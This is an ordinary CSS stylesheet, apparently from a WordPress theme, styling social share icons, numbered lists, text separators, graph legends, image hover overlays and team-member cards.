.q_social_icon_holder .qode_icon_stack.huge i, .q_social_icon_holder i.huge, .q_social_icon_holder .qode_icon_stack.huge span, .q_social_icon_holder span.huge
{
 font-size: 40px
}
.q_social_icon_holder>i, .q_social_icon_holder>span.simple_social
{
 position: relative;
 display: block;
 width: auto;
 line-height: 1.2em
}
.q_social_icon_holder .qode_icon_stack span
{
 position: relative;
 color: inherit
}
.ordered ul, .ordered ol
{
 counter-reset: li;
 display: block;
 list-style-type: none;
 background-position: left center;
 background-repeat: no-repeat;
 margin: 0 0 30px
}
.ordered ol li
{
 position: relative;
 margin: 0 0 21px;
 padding: 0 0 0 30px;
 font-family: inherit;
 font-size: 17px;
 font-weight: 400
}
.ordered ol>li:before
{
 position: absolute;
 left: 0;
 color: #bd1e2c;
 content: counter(li, decimal-leading-zero);
 counter-increment: li;
 padding-right: 16px
}
.ordered.show_separator ol>li:not(:last-child):after
{
 height: 1px;
 width: 100%;
 display: block;
 border-top: 1px solid;
 border-top-color: #f5245f;
 content: '';
 margin-top: 17px
}
.q_list ul li
{
 font-family: inherit;
 font-size: 14px
}
.q_list.normal ul>li
{
 font-weight: 400!important
}
.q_list.light ul>li
{
 font-weight: 300!important
}
.q_list.bold ul>li
{
 font-weight: 600!important
}
.q_list.circle ul, .q_list.number ul, .q_list.line ul
{
 display: block;
 list-style-type: none;
 margin: 0;
 padding: 0
}
.q_list.number ul
{
 counter-reset: li
}
.q_list.circle ul>li, .q_list.number ul>li, .q_list.line ul>li
{
 position: relative;
 margin: 0 0 10px;
 padding: 0 0 0 21px
}
.q_list.number ul>li
{
 padding: 0 0 0 32px
}
.q_list.number.circle_number li
{
 padding-left: 50px
}
.q_list.line ul>li
{
 padding-left: 9px
}
.q_list.circle ul>li:before
{
 position: absolute;
 left: 0;
 width: 7px;
 height: 7px;
 top: 9px;
 background-color: #f5245f;
 content: '';
 border-radius: 25px
}
.q_list.number ul>li:before
{
 height: 20px;
 width: 20px;
 line-height: 20px;
 display: inline-block;
 position: absolute;
 left: 0;
 top: 1px;
 padding: 0;
 color: #bd1e2c;
 text-align: center;
 content: counter(li, decimal-leading-zero);
 counter-increment: li
}
.q_list.number.circle_number ul>li:before
{
 color: #fff;
 background-color: #f5245f;
 border-radius: 2em;
 height: 31px;
 width: 31px;
 line-height: 31px;
 top: -3px
}
.q_list.line ul li:before
{
 height: 20px;
 width: auto;
 line-height: 20px;
 display: inline-block;
 position: absolute;
 left: 0;
 top: 1px;
 padding: 0;
 color: #959595;
 text-align: center;
 content: '-'
}
.q_list.circle.animate_list ul li, .q_list.number.animate_list ul li, .q_list.line.animate_list ul li
{
 opacity: 0;
 filter: alpha(opacity = 0);
 top: -40px
}
.touch .no_animation_on_touch .q_list.circle.animate_list ul li, .touch .no_animation_on_touch .q_list.number.animate_list ul li, .touch .no_animation_on_touch .q_list.line.animate_list ul li
{
 opacity: 1;
 filter: alpha(opacity = 100);
 top: 0
}
.q_list.show_separator ul>li:not(:last-child):after
{
 height: 1px;
 width: 100%;
 display: block;
 border-top: 1px solid;
 border-color: #f5245f;
 content: '';
 margin-top: 16px
}
.blog_holder .post_info .blog_share i.social_share_icon
{
 line-height: inherit
}
.social_share_holder
{
 position: relative;
 display: inline-block;
 cursor: default
}
.social_share_holder a
{
 display: block
}
.social_share_holder:hover .social_share_title
{
 cursor: pointer
}
.social_share_holder:hover .social_share_dropdown ul li
{
 opacity: 1;
 visibility: visible;
 cursor: pointer
}
.social_share_holder:hover .social_share_dropdown ul li:nth-child(2)
{
 left: 50px;
 transition-delay: .1s
}
.social_share_holder:hover .social_share_dropdown ul li:nth-child(3)
{
 left: 100px;
 transition-delay: .2s
}
.social_share_holder:hover .social_share_dropdown ul li:nth-child(4)
{
 left: 150px;
 transition-delay: .3s
}
.social_share_holder:hover .social_share_dropdown ul li:nth-child(5)
{
 left: 200px;
 transition-delay: .4s
}
.social_share_holder:hover .social_share_dropdown ul li:nth-child(6)
{
 left: 250px;
 transition-delay: .5s
}
.social_share_holder:hover .social_share_dropdown ul li:nth-child(7)
{
 left: 300px;
 transition-delay: .6s
}
.social_share_title
{
 display: inline-block;
 line-height: 15px;
 margin-left: 5px
}
.social_share_dropdown
{
 visibility: hidden;
 z-index: 950;
 float: left
}
.social_share_dropdown ul li
{
 visibility: hidden;
 position: absolute;
 text-align: center;
 min-width: 50px;
 float: left;
 opacity: .2;
 -webkit-transition: opacity .1s ease-out, position .1s ease-out, color .1s ease-out, background-color .1s ease-out;
 -moz-transition: opacity .1s ease-out, position .1s ease-out, color .1s ease-out, background-color .1s ease-out;
 -o-transition: opacity .1s ease-out, position .1s ease-out, color .1s ease-out, background-color .1s ease-out;
 -ms-transition: opacity .1s ease-out, position .1s ease-out, color .1s ease-out, background-color .1s ease-out;
 transition: opacity .1s ease-out, position .1s ease-out, color .1s ease-out, background-color .1s ease-out
}
.social_share_dropdown ul
{
 list-style: none;
 position: relative;
 display: block;
 z-index: 990;
 padding: 0!important;
 min-width: 50px;
 font-weight: 400
}
.social_share_holder i.social_share_icon
{
 float: left
}
.page_share
{
 position: relative;
 padding: 0 0 0 10px;
 margin: 0 0 0 10px;
 border-left: 1px solid #5d5d5d;
 font-size: 12px;
 line-height: 1em;
 -webkit-transition: opacity .1s ease-out, position .1s ease-out, color .1s ease-out, background-color .1s ease-out;
 -moz-transition: opacity .1s ease-out, position .1s ease-out, color .1s ease-out, background-color .1s ease-out;
 -ms-transition: opacity .1s ease-out, position .1s ease-out, color .1s ease-out, background-color .1s ease-out;
 -o-transition: opacity .1s ease-out, position .1s ease-out, color .1s ease-out, background-color .1s ease-out;
 transition: opacity .1s ease-out, position .1s ease-out, color .1s ease-out, background-color .1s ease-out;
 display: inline-block
}
.social_share_dropdown ul li.share_title
{
 color: #a6a6a6;
 padding: 10px 20px
}
.social_share_dropdown ul li a
{
 display: block;
 height: 50px;
 line-height: 50px!important;
 text-transform: uppercase;
 font-size: 10px;
 letter-spacing: 1px;
 text-align: left;
 color: #8a8e90;
 background-color: #f0f0f0;
 text-align: center
}
.social_share_dropdown ul li a:hover
{
 text-decoration: none
}
.social_share_dropdown ul li a span, .latest_post_holder .social_share_dropdown ul li a span, .blog_holder article .post_info .social_share_dropdown ul li a span
{
 font-size: 17px
}
.social_share_dropdown ul li .social_network_icon
{
 font-size: 17px;
 color: #5d5d5d;
 position: relative;
 vertical-align: middle
}
.blog_holder article.format-link .post_text.link_image .post_text_inner:hover .post_info .social_share_dropdown ul li span.social_network_icon
{
 color: #5d5d5d
}
.social_share_dropdown ul li img
{
 width: 8px;
 margin: 0 12px 0 0
}
.latest_post_holder .social_share_dropdown ul li:hover a
{
 color: #fff!important;
 -webkit-transition: color .3s ease-in-out;
 -moz-transition: color .3s ease-in-out;
 -ms-transition: color .3s ease-in-out;
 -o-transition: color .3s ease-in-out;
 transition: color .3s ease-in-out
}
.social_share_dropdown ul li:hover a span.social_network_icon
{
 color: #bd1e2c;
 -webkit-transition: color .3s ease-in-out;
 -moz-transition: color .3s ease-in-out;
 -ms-transition: color .3s ease-in-out;
 -o-transition: color .3s ease-in-out;
 transition: color .3s ease-in-out
}
.social_share_list_holder ul
{
 list-style: none;
 display: inline-block
}
.social_share_list_holder ul li, .woocommerce.single-product.single .social_share_list_holder ul li
{
 display: inline-block;
 margin: 5px 10px 0 0;
 vertical-align: middle
}
.social_share_list_holder ul li i, .woocommerce.single-product.single .social_share_list_holder ul li i
{
 color: #949494;
 font-size: 14px;
 line-height: 16px;
 vertical-align: middle;
 -webkit-transition: color .2s ease-out;
 -moz-transition: color .2s ease-out;
 -ms-transition: color .2s ease-out;
 -o-transition: color .2s ease-out;
 transition: color .2s ease-out
}
.social_share_list_holder ul li i:hover, .woocommerce.single-product.single .social_share_list_holder ul li i:hover
{
 color: #ee0059
}
.social_share_list_holder ul li a:hover
{
 text-decoration: none
}
.vc_text_separator.full
{
 position: relative;
 height: 100%;
 box-sizing: border-box;
 border-bottom: 0;
 text-align: center;
 overflow: hidden;
 display: block
}
.vc_text_separator.full.left
{
 text-align: left
}
.vc_text_separator.full.right
{
 text-align: right
}
.vc_text_separator.full .separator_wrapper
{
 position: relative;
 display: inline-block;
 vertical-align: middle;
 top: 0;
 padding: 0;
 border: 0;
 z-index: 2;
 background-color: transparent
}
.vc_text_separator.full .separator_content
{
 position: relative;
 display: inline-block;
 vertical-align: middle;
 top: 0;
 padding: 0 40px;
 font-size: 18px;
 line-height: 50px;
 color: #3e3e3e;
 font-weight: 700;
 letter-spacing: 5px;
 text-align: center;
 background-color: transparent
}
.vc_text_separator.full .separator_content:not(.box)
{
 vertical-align: top
}
.title_like_separator .vc_text_separator.full .separator_content
{
 padding: 0;
 color: #fff;
 font-size: 40px;
 line-height: 1.65em;
 font-weight: 700;
 letter-spacing: 0
}
.subtitle_like_separator .vc_text_separator.full .separator_content
{
 padding: 0;
 color: #74797b
}
.vc_text_separator.full .separator_content.box
{
 background-color: #fff;
 border: 1px solid #b2b2b2
}
.vc_text_separator.full .separator_content span
{
 position: relative;
 display: block;
 font-size: inherit!important;
 color: inherit;
 line-height: inherit
}
.vc_text_separator .q_line_before, .vc_text_separator .q_line_after
{
 content: '';
 width: 1000px;
 position: absolute;
 bottom: 50%;
 border-bottom-color: #b2b2b2;
 border-bottom-width: 1px;
 margin-bottom: -0.5px;
 background-color: transparent;
 padding: 0;
 top: auto
}
.vc_text_separator .q_line_before
{
 right: 100%
}
.vc_text_separator .q_line_after
{
 left: 100%
}
.vc_text_separator .q_line_before .q_separator_line_inner, .vc_text_separator .q_line_after .q_separator_line_inner
{
 bottom: auto;
 top: -2px;
 position: absolute;
 border-radius: 20px;
 background-color: #b2b2b2;
 content: "";
 z-index: 1
}
.q_pie_graf_holder, .q_line_graf_holder
{
 display: block;
 position: relative;
 overflow: hidden
}
.q_pie_graf, .q_line_graf
{
 margin: 0 22px 0 0;
 float: left
}
.q_pie_graf_legend
{
 position: relative;
 float: left;
 width: 40%
}
.q_line_graf_legend
{
 position: relative;
 float: left;
 width: 20%
}
.q_pie_graf_legend ul, .q_line_graf_legend ul
{
 list-style: none;
 padding: 0
}
.q_pie_graf_legend ul li, .q_line_graf_legend ul li
{
 display: block;
 margin: 0 0 10px 0
}
.q_pie_graf_legend ul li .color_holder, .q_line_graf_legend ul li .color_holder
{
 width: 25px;
 height: 25px;
 background-color: #f5245f;
 float: left
}
.q_pie_graf_legend ul li p, .q_line_graf_legend ul li p
{
 line-height: 25px;
 margin: 0;
 padding: 0 0 0 29px
}
.q_image_with_text_over.one_half
{
 width: 50%
}
.q_image_with_text_over.one_third
{
 width: 33.33%
}
.q_image_with_text_over.one_fourth
{
 width: 25%
}
.q_image_with_text_over
{
 position: relative;
 display: inline-block;
 vertical-align: middle;
 margin: 0;
 width: 100%;
 cursor: default;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
.q_image_with_text_over img
{
 display: block;
 position: relative;
 width: 100%;
 z-index: 10
}
.q_image_with_text_over .shader
{
 position: absolute;
 width: 100%;
 height: 100%;
 top: 0;
 left: 0;
 background-position: 0 0;
 background-color: #16171d;
 background-repeat: repeat;
 opacity: .6;
 z-index: 20;
 -webkit-transition: background-color .3s ease, opacity .3s ease;
 transition: background-color .3s ease, opacity .3s ease
}
.q_image_with_text_over:hover .shader
{
 background-color: #f5245f;
 opacity: .85
}
.q_image_with_text_over .front_holder, .q_image_with_text_over .back_holder
{
 position: absolute;
 display: block;
 width: 100%;
 height: 100%;
 top: 0;
 left: 0;
 z-index: 24;
 overflow: hidden;
 padding: 35px;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 -webkit-transform: translateZ(0px)
}
.q_image_with_text_over .front_holder_inner, .q_image_with_text_over .back_holder_inner
{
 border: 1px solid #969393;
 -webkit-transition: border-color .3s ease;
 transition: border-color .3s ease
}
.q_image_with_text_over .front_holder_inner, .q_image_with_text_over .back_holder_inner
{
 position: relative;
 width: 100%;
 height: 100%;
 box-sizing: border-box;
 display: inline-block
}
.q_image_with_text_over .front_holder_content, .q_image_with_text_over .back_holder_content
{
 display: inline-block;
 height: 100%;
 width: 100%;
 vertical-align: middle
}
.q_image_with_text_over .front_side, .q_image_with_text_over .back_side
{
 text-align: left;
 display: inline-block;
 height: 100%;
 width: 100%;
 position: relative
}
.q_image_with_text_over .content_title_holder
{
 position: absolute;
 bottom: 0
}
.q_image_with_text_over .back_holder, .q_image_with_text_over .front_holder
{
 -webkit-transition: opacity .3s ease;
 transition: opacity .3s ease
}
.q_image_with_text_over .front_holder
{
 transition-delay: 0s
}
.q_image_with_text_over .back_holder
{
 transition-delay: .1s
}
.q_image_with_text_over:hover .front_holder
{
 transition-delay: .1s
}
.q_image_with_text_over:hover .back_holder
{
 transition-delay: 0s
}
.q_image_with_text_over:hover .front_holder, .q_image_with_text_over .back_holder
{
 opacity: 0
}
.q_image_with_text_over:hover .back_holder
{
 opacity: 1
}
.q_image_with_text_over .content_title
{
 text-align: left;
 font-weight: 700
}
.q_image_with_text_over .content_title, .q_image_with_text_over .content_small_title, .q_image_with_text_over .icon_holder
{
 color: #fff;
 display: inline-block;
 vertical-align: middle;
 width: 100%;
 text-align: left;
 margin: 0 0 15px 0
}
.q_image_with_text_over .content_small_title
{
 margin-bottom: 0;
 font-family: 'Montserrat', sans-serif;
 font-size: 17px
}
.q_image_with_text_over .content_title:last-child:first-child, .q_image_with_text_over .text_content:last-child:first-child
{
 margin: 0
}
.q_image_with_text_over .text_content
{
 position: relative;
 display: block;
 color: #fff;
 text-align: left;
 margin: 0 0 20px
}
.q_image_with_text_over .button_holder
{
 text-align: left
}
.q_image_with_text_over .icon_holder.square i, .q_image_with_text_over .icon_holder.circle i, .q_image_with_text_over .icon_holder.square span, .q_image_with_text_over .icon_holder.circle span
{
 -webkit-transition: background-color .15s ease, border-color .15s ease;
 -moz-transition: background-color .15s ease, border-color .15s ease;
 -o-transition: background-color .15s ease, border-color .15s ease;
 transition: background-color .15s ease, border-color .15s ease;
 background-color: #f5245f;
 padding: 22px;
 display: inline-block;
 vertical-align: middle
}
.q_image_with_text_over .icon_holder.circle i, .q_image_with_text_over .icon_holder.circle span
{
 -webkit-border-radius: 50%;
 -moz-border-radius: 50%;
 border-radius: 50%
}
.q_image_with_text_over .separator.small, .wpb_column>.wpb_wrapper .q_image_with_text_over .separator.small
{
 width: 27px;
 border-width: 1px;
 margin: 0 auto 15px auto
}
.q_image_with_text_over.image_zoom
{
 overflow: hidden
}
.q_image_with_text_over.image_zoom img
{
 -ms-transform: scale(1);
 -moz-transform: scale(1);
 -o-transform: scale(1);
 transform: scale(1);
 -webkit-transform: scale(1);
 transition: transform .3s;
 -webkit-transition: -webkit-transform .3s;
 backface-visibility: hidden;
 -webkit-backface-visibility: hidden
}
.q_image_with_text_over.image_zoom:hover img
{
 -ms-transform: scale(1.05);
 -moz-transform: scale(1.05);
 -o-transform: scale(1.05);
 transform: scale(1.05);
 -webkit-transform: scale(1.05)
}
.q_image_with_text_over .q_image_with_text_link_class
{
 height: 100%;
 position: absolute;
 width: 100%;
 z-index: 25
}
.q_image_with_text_over .icon_holder.visible_on_hover
{
 opacity: 0;
 filter: alpha(opacity = 0);
 -webkit-transition: opacity .2s ease;
 transition: opacity .2s ease
}
.q_image_with_text_over:hover .icon_holder.visible_on_hover
{
 opacity: 1;
 filter: alpha(opacity = 100)
}
.q_image_with_text_over .separator.visible_on_hover
{
 opacity: 0;
 filter: alpha(opacity = 0);
 -webkit-transition: opacity .2s ease;
 transition: opacity .2s ease
}
.q_image_with_text_over:hover .separator.visible_on_hover
{
 opacity: 1;
 filter: alpha(opacity = 100)
}
.q_team.on_hover .q_team_position
{
 left: -140%;
 position: relative;
 -webkit-transition: left .3s ease-in-out;
 transition: left .3s ease-in-out
}
.q_team.on_hover .q_team_name
{
 left: -140%;
 position: relative;
 -webkit-transition: left .4s ease-in-out;
 transition: left .4s ease-in-out
}
.q_team.on_hover:hover .q_team_position, .q_team.on_hover:hover .q_team_name
{
 left: 0
}
.q_team.on_hover .q_team_image img
{
 -ms-transition: -webkit-transform 1s cubic-bezier(0.23, 1, 0.32, 1);
 -webkit-transition: -webkit-transform 1s cubic-bezier(0.23, 1, 0.32, 1);
 transition: transform 1s cubic-bezier(0.23, 1, 0.32, 1)
}
.q_team.on_hover:hover .q_team_image img
{
 -ms-transition: -ms-transform 2s cubic-bezier(0.23, 1, 0.32, 1);
 -webkit-transition: -webkit-transform 2s cubic-bezier(0.23, 1, 0.32, 1);
 transition: transform 2s cubic-bezier(0.23, 1, 0.32, 1);
 -webkit-transform: scale(1.06) rotate(2deg);
 -ms-transform: scale(1.06) rotate(2deg);
 transform: scale(1.06) rotate(2deg)
}
.q_team.on_hover .q_team_social_holder.in_corner a.qbutton .button_icon
{
 -ms-transition: -ms-transform .15s ease-out;
 -webkit-transition: -webkit-transform .15s ease-out;
 transition: transform .15s ease-out
}
.q_team.on_hover .q_team_social_holder.in_corner a.qbutton:hover .button_icon
{
 -webkit-transform: translateX(5px);
 -ms-transform: translateX(5px);
 transform: translateX(5px)
}
.q_team.on_hover .q_team_social_holder.in_corner a.qbutton
{
 bottom: 15px;
 opacity: 0;
 -webkit-transition: bottom .3s ease-in-out, opacity .3s ease-in-out;
 transition: bottom .3s ease-in-out, opacity .3s ease-in-out
}
.q_team.on_hover:hover .q_team_social_holder.in_corner a.qbutton
{
 bottom: 22px;
 opacity: 1
}
.q_team.below_image
{
 -webkit-transform: translateZ(0)
}
.q_team:not(.below_image)
{
 overflow: hidden
}
.q_team.with_padding:not(.below_image) .q_team_text
{
 padding-left: 20px;
 padding-right: 20px
}
.q_team_inner
{
 overflow: hidden;
 width: 100%
}
.q_team:not(.below_image) .q_team_inner
{
 overflow: hidden
}
.q_team .q_team_image
{
 position: relative;
 overflow: hidden
}
.q_team .q_team_image img
{
 width: 100%;
 vertical-align: middle;
 backface-visibility: hidden
}
.q_team.circle .q_team_social_holder, .q_team.circle.below_image .image_overlay, .q_team.circle .q_team_image img
{
 border-radius: 50%
}
.q_team .q_team_name, .q_team .q_team_position
{
 color: #fff
}
.q_team .separator.small
{
 margin-bottom: 15px!important
}
.q_team .q_team_description
{
 display: table;
 width: 100%;
 height: 100%
}
.q_team .q_team_text
{
 padding: 20px 0 20px
}
.q_team .q_team_text.left_align
{
 text-align: left
}
.q_team .q_team_text.center_align
{
 text-align: center
}
.q_team .q_team_text.right_align
{
 text-align: right
}
.q_team .q_team_social_wrapp
{
 margin: 35px 0 0 0
}
.q_team .q_team_social_holder
{
 position: absolute;
 height: 100%;
 width: 100%;
 left: 0;
 top: 0;
 opacity: 0;
 filter: alpha(opacity=0);
 display: table-cell;
 vertical-align: middle;
 background-color: #333;
 -webkit-transition: opacity .2s ease-in-out, background-color .4s ease-in-out;
 -moz-transition: opacity .2s ease-in-out, background-color .4s ease-in-out;
 -o-transition: opacity .2s ease-in-out, background-color .4s ease-in-out;
 -webkit-transform: translateZ(0px)
}
.touch .q_team .q_team_social_holder
{
 cursor: pointer
}
.q_team:hover .q_team_social_holder
{
 opacity: 1;
 filter: alpha(opacity=100)
}
.q_team .q_team_social
{
 display: table;
 width: 100%;
 height: 100%
}
.q_team .q_team_social_inner
{
 display: table-cell;
 vertical-align: middle;
 text-align: center;
 position: relative
}
.q_team_social .q_social_icon_holder
{
 margin: 2px!important
}
.q_team_social .q_social_icon_holder.normal_social
{
 margin: 0 10px!important
}
.q_team_social_holder .q_social_icon_holder .qode_icon_stack
{
 color: #fff;
 background-color: #494949;
 border: 0;
 width: 40px;
 height: 40px;
 line-height: 38px;
 font-size: 16px;
 box-sizing: border-box;
 -webkit-transform: initial;
 vertical-align: middle;
 border: 1px solid #494949
}
.q_team_social_holder .q_social_icon_holder:hover .qode_icon_stack
{
 color: #fff!important;
 background-color: #f5245f!important;
 border-color: #f5245f!important
}
.q_team .q_social_icon_holder.normal_social .simple_social, .q_team .q_social_icon_holder.normal_social.with_link .simple_social
{
 font-size: inherit;
 line-height: inherit;
 color: #fff
}
.q_team .q_social_icon_holder.normal_social span.simple_social, .q_team .q_social_icon_holder.normal_social.with_link span.simple_social
{
 font-size: 22px
}
.q_team .q_team_social_holder .simple_social:hover
{
 color: #fff!important
}
.q_team .q_team_social_holder .social_icon
{
 font-size: inherit;
 line-height: inherit
}
.q_team .q_team_social_holder .social_icon, .q_team .q_team_social_holder .social_icon:before
{
 display: block
}
.q_team .q_team_social .qode_icon_ion_icon:before, .q_team .q_team_social .qode_icon_linea_icon:before
{
 line-height: inherit
}
.q_team .q_team_social_wrapp:first-child
{
 margin-top: 0
}
.q_team .q_team_social_holder.in_corner .q_team_title_holder
{
 position: absolute;
 top: 16px;
 left: 22px;
 text-align: left
}
.q_team .q_team_social_holder.in_corner .q_team_title_holder .separator
{
 margin-left: 0
}
.q_team .q_team_social_holder.in_corner .q_team_title_holder .q_team_position
{
 text-align: left
}
.q_team .q_team_social_holder.in_corner a.qbutton
{
 position: absolute;
 left: 22px;
 bottom: 22px;
 padding: 0 18px;
 font-family: 'Montserrat', sans-serif
}
.q_team .q_team_social_holder.in_corner a.qbutton .button_icon
{
 margin-left: 4px;
 font-size: 12px
}
.q_team .q_team_social_holder.in_corner .q_team_social_wrapp
{
 position: absolute;
 bottom: 18px;
 right: 20px
}
.q_team.below_image .q_team_info .q_team_name
{
 color: #2d2c2e;
 margin-bottom: 10px
}
.q_team.below_image .q_team_info .q_team_position
{
 color: #f5245f
}
.q_team.below_image.left_align .q_team_info .separator.small, .q_team.below_image .q_team_info .separator.small
{
 margin-left: 0
}
.q_team.below_image.right_align .q_team_info .separator.small
{
 margin-right: 0;
 margin-left: auto
}
.q_team.below_image.center_align .q_team_info .separator.small
{
 margin-left: auto;
 margin-right: auto
}
.q_team.below_image.right_align .q_team_info
{
 text-align: right
}
.q_team.below_image.center_align .q_team_info
{
 text-align: center
}
.q_team.below_image.with_padding .q_team_info
{
 padding: 20px 10px
}
.q_team.below_image .q_team_image
{
 overflow: visible
}
.q_team.below_image.social_style_between .q_team_social_holder_between
{
 position: absolute;
 bottom: -23px;
 left: 13px
}
.q_team.below_image.social_style_between .q_team_social_holder_between.right
{
 right: 13px;
 left: auto
}
.q_team.below_image.social_style_between .q_team_social_holder_between.center
{
 right: calc(50% - 23px);
 left: auto
}
.q_team.below_image .q_team_social_holder_between .social_share_icon_shape
{
 background-color: #fff;
 border: 1px solid #fff;
 width: 46px;
 height: 46px;
 line-height: 44px;
 display: inline-block;
 box-sizing: border-box;
 -webkit-transition: border-color .15s ease-out, background-color .15s ease-out, color .15s ease-out;
 -moz-transition: border-color .15s ease-out, background-color .15s ease-out, color .15s ease-out;
 -o-transition: border-color .15s ease-out, background-color .15s ease-out, color .15s ease-out;
 transition: border-color .15s ease-out, background-color .15s ease-out, color .15s ease-out
}
.q_team.below_image .q_team_social_holder_between .q_team_social:not(.normal_social) .social_share_icon_shape
{
 box-shadow: 0 6px 6px -4px #afafaf
}
.q_team.below_image .q_team_social_holder_between .social_share_icon_shape .social_share_icon
{
 text-align: center;
 height: 100%;
 display: block;
 line-height: inherit;
 color: #f5245f
}
.q_team.below_image .q_team_social_holder_between .q_team_social.circle_social .social_share_icon_shape
{
 border-radius: 50%
}
.q_team.below_image .q_team_social
{
 position: relative
}
.q_team.below_image .q_team_social_inner
{
 position: absolute
}
.q_team.below_image .q_team_social .q_social_icon_holder
{
 margin: 0!important
}
.q_team.below_image:hover .q_team_social_wrapp ul li
{
 opacity: 1;
 cursor: pointer
}
.q_team.below_image .q_team_social_wrapp ul li:first-child
{
 bottom: 56px;
 transition-delay: .5s
}
.q_team.below_image .q_team_social_wrapp ul li:nth-child(2)
{
 bottom: 102px;
 transition-delay: .4s
}
.q_team.below_image .q_team_social_wrapp ul li:nth-child(3)
{
 bottom: 148px;
 transition-delay: .3s
}
.q_team.below_image .q_team_social_wrapp ul li:nth-child(4)
{
 bottom: 194px;
 transition-delay: .2s
}
.q_team.below_image .q_team_social_wrapp ul li:nth-child(5)
{
 bottom: 240px;
 transition-delay: .1s
}
.q_team.below_image:hover .q_team_social_wrapp ul li:first-child
{
 transition-delay: .1s
}
.q_team.below_image:hover .q_team_social_wrapp ul li:nth-child(2)
{
 transition-delay: .2s
}
.q_team.below_image:hover .q_team_social_wrapp ul li:nth-child(3)
{
 transition-delay: .3s
}
.q_team.below_image:hover .q_team_social_wrapp ul li:nth-child(4)
{
 transition-delay: .4s
}
.q_team.below_image:hover .q_team_social_wrapp ul li:nth-child(5)
{
 transition-delay: .5s
}
.q_team.below_image .q_team_social.normal_social .q_team_social_wrapp ul li:first-child
{
 bottom: 50px
}
.q_team.below_image .q_team_social.normal_social .q_team_social_wrapp ul li:nth-child(2)
{
 bottom: 90px
}
.q_team.below_image .q_team_social.normal_social .q_team_social_wrapp ul li:nth-child(3)
{
 bottom: 130px
}
.q_team.below_image .q_team_social.normal_social .q_team_social_wrapp ul li:nth-child(4)
{
 bottom: 170px
}
.q_team.below_image .q_team_social.normal_social .q_team_social_wrapp ul li:nth-child(5)
{
 bottom: 210px
}
.q_team.below_image .q_team_social_wrapp ul li
{
 position: absolute;
 bottom: 0;
 left: 0;
 text-align: center;
 opacity: 0;
 -webkit-transition: opacity .03s ease-out, position .1s ease-out;
 -moz-transition: opacity .03s ease-out, position .1s ease-out;
 -o-transition: opacity .03s ease-out, position .1s ease-out;
 -ms-transition: opacity .03s ease-out, position .1s ease-out;
 transition: opacity .03s ease-out, position .1s ease-out
}
.q_team.below_image .q_team_social .q_team_social_wrapp ul
{
 list-style: none;
 position: relative;
 display: block;
 z-index: 990
}
.q_team.below_image .q_team_info
{
 margin-top: 20px
}
.q_team.below_image.with_padding .q_team_info
{
 margin-top: 0
}
.q_team.below_image .q_team_text
{
 padding: 0
}
.q_team.below_image.social_style_center .q_team_social_holder_between, .q_team.below_image.social_style_bottom .q_team_social_holder_between
{
 position: absolute;
 width: 100%
}
.q_team.below_image.social_style_center .q_team_social_holder_between
{
 height: 100%;
 top: 0
}
.q_team.below_image.social_style_bottom .q_team_social_holder_between
{
 height: 40%;
 bottom: 0;
 background-color: rgba(255,255,255,0.6);
 box-sizing: border-box;
 border: 1px solid #f1f1f1;
 border-top: 0;
 opacity: 0;
 -webkit-transition: background-color .3s ease-out, opacity .3s ease-out;
 -moz-transition: background-color .3s ease-out, opacity .3s ease-out;
 -o-transition: background-color .3s ease-out, opacity .3s ease-out;
 transition: background-color .3s ease-out, opacity .3s ease-out
}
.q_team.below_image.social_style_center .q_team_social_holder_between .q_team_social_inner, .q_team.below_image.social_style_center .q_team_social_holder_between .q_team_social_wrapp, .q_team.below_image.social_style_bottom .q_team_social_holder_between .q_team_social_inner, .q_team.below_image.social_style_bottom .q_team_social_holder_between .q_team_social_wrapp
{
 position: relative
}
.q_team.below_image.social_style_center .q_team_social .q_social_icon_holder, .q_team.below_image.social_style_bottom .q_team_social .q_social_icon_holder
{
 margin: 0 6px!important
}
.q_team.below_image.social_style_center .q_team_social_holder_between, .q_team.below_image.social_style_bottom .q_team_social_holder_between
{
 visibility: hidden;
 -webkit-transform: translateZ(0px)
}
.q_team.below_image.social_style_center:hover .q_team_social_holder_between, .q_team.below_image.social_style_bottom:hover .q_team_social_holder_between
{
 visibility: visible
}
.q_team.below_image.social_style_bottom:hover .q_team_social_holder_between
{
 opacity: 1
}
.q_team.below_image.with_padding.social_style_center .q_team_info .q_team_title_holder, .q_team.below_image.with_padding.social_style_bottom .q_team_info .q_team_title_holder
{
 margin: 0
}
.q_team.below_image .image_overlay
{
 position: absolute;
 height: 100%;
 width: 100%;
 top: 0;
 left: 0;
 background-color: #333;
 opacity: 0;
 -webkit-transition: opacity .3s ease-out;
 -moz-transition: opacity .3s ease-out;
 -o-transition: opacity .3s ease-out;
 transition: opacity .3s ease-out;
 box-sizing: border-box
}
.q_team.below_image:hover .image_overlay
{
 opacity: .7;
 cursor: pointer
}
.q_team_social_holder_between .q_social_icon_holder .qode_icon_stack
{
 color: #bd1e2c;
 background-color: #fff;
 border: 1px solid #fff;
 width: 36px;
 height: 36px;
 line-height: 34px;
 font-size: 16px;
 box-sizing: border-box;
 cursor: pointer;
 -webkit-transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
 -moz-transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
 -o-transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
 transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out
}
.q_team.below_image .q_team_social_wrapp
{
 margin-left: 5px;
 position: relative
}
.q_team.below_image:hover .social_share_icon_shape
{
 background-color: #f5245f;
 border-color: #f5245f
}
.q_team.below_image:hover .q_team_social_holder_between .social_share_icon_shape .social_share_icon
{
 color: #fff
}
.q_team.below_image .q_team_social.normal_social .social_share_icon_shape
{
 width: auto;
 height: auto;
 background-color: transparent!important;
 border-color: transparent!important
}
.q_team.below_image .q_team_social.normal_social .q_team_social_wrapp
{
 margin-left: 0!important
}
.q_team.below_image .q_team_social .social_icon
{
 cursor: pointer;
 line-height: inherit;
 vertical-align: middle;
 display: block
}
.image_hover
{
 position: relative;
 display: inline-block;
 width: 100%
}
.image_hover .images_holder
{
 position: relative;
 display: inline-block;
 vertical-align: middle;
 max-width: 100%
}
.image_hover .images_holder img
{
 vertical-align: middle
}
.image_hover .images_holder img.hover_image
{
 position: absolute;
 top: 0;
 left: 0
}
.image_hover .images_holder img.active_image
{
 position: relative;
 display: block;
 opacity: 1;
 filter: alpha(opacity = 100)
}
